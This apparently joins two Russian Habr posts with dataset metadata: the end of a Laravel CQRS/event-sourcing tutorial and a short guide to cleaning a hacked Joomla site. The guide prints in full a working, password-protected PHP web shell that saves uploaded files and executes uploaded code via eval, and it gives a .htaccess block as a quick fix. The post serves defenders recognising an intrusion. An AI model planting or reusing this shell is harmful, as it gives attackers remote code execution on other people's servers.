// Если слишком много попыток шлем событие, что
// нужно больше золота, на которое реагирует реактор
// и отправляет сообщение пользователю
if ($this->needsMoreMoney()) {
$this->recordThat(new MoreMoneyNeeded());
}
$this->persist();
throw CouldNotSubtractMoney::notEnoughFunds($amount);
}
$this->recordThat(new MoneySubtracted($amount));
}
protected function applyMoneySubtracted(MoneySubtracted $event)
{
$this->balance -= $event->amount;
$this->accountLimitHitInARow = 0;
}
```

#### Заключение
Постарался максимально без воды описать процесс "онбординга" в CQRS/ES на Laravel. Концепция очень интересная, но не без особенностей. Прежде, чем внедрять помните о:
* eventual consistency;
* желательно использовать в отдельных доменах DDD, не стоит делать большую систему полностью на этом паттерне;
* изменения в схеме таблицы событий могут быть очень болезненны;
* ответственно стоит подойти к выбору гранулярности событий, чем больше будет конкретных событий, тем больше их будет в таблице и большее количество ресурсов будет необходимо на работу с ними.
Буду рад замеченным ошибкам. | https://habr.com/ru/post/448000/ | null | ru | null |
# Быстрый фикс взломанного сайта
Доброго времени суток.
Сегодня столкнулся с проблемой взлома сайта Joomla, хочу поделиться одним из методов, которые помогли решить проблему.
Хочу сказать что решение не специфичное для Joomla и скорее всего поможет и в других случаях.
Если вы обнаружили что на вашем FTP лежит куча странных файлов с именами
lib\_\_\*,co\_\_\*,pre\_\_\*,net\_\_\*,func\_\_\*,ad\_\_\*,ext\_\_\*,new\_\_\*,old\_\_\*,fix\_\_\*,fixed\_\_\*,na\_\_\*,av\_\_\*,fx\_\_\*,update\_\_\*,patch\_\_
Где \* — одно из имен файлов, которые находятся в этой директории, а его содержимое очень похоже на это:
````
php<br/
@error_reporting(E_ALL);
@set_time_limit(0);
global $HTTP_SERVER_VARS;
define('PASSWD','8487929db643f81df2d8a2bcfd173348');
function say($t) {
echo "$t\n";
};
function testdata($t) {
say(md5("mark_$t"));
};
echo "";
testdata('start');
if (md5($_POST["p"]) == PASSWD) {
if ($code = @fread(@fopen($HTTP_POST_FILES["s"]["tmp_name"], "rb"),
$HTTP_POST_FILES["s"]["size"])) {
if(@fwrite(@fopen(dirname(__FILE__).'/'.basename($HTTP_POST_FILES["s"]["name"]), "wb"), $code))
{
testdata('save_ok');
};
//eval($code);
} else {
testdata('save_fail');
};
if ($code = @fread(@fopen($HTTP_POST_FILES["f"]["tmp_name"], "rb"),
$HTTP_POST_FILES["f"]["size"]))
{
eval($code);
testdata('ok');
} else {
testdata('fail');
};
} else {
testdata('pass');
};
testdata('end');
echo "
```
";
?>`
Ваш сайт взломали и залили на него т.к. называемый шелл.
Пока вы разбираетесь, что к чему, самый простой файл обезвредить их — дописать в .htaccess (дописать) следующие строки:
`Order allow,deny
Deny from all`
Order allow,deny
Deny from all
Файлы будут обезврежены, но не рекомендую ограничиваться только этим, т.к. это следствие как минимум 2-х проблем:
1. У вас есть дыра, через которую все это пролезло
2. Где-то есть файл, который распространил все это. И если вы не примите меры, то через него смогут залить другие модификации.
3. Очень большое подозрение что это снижает быстродействие веб-сервера. | https://habr.com/ru/post/66702/ | null | ru | null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.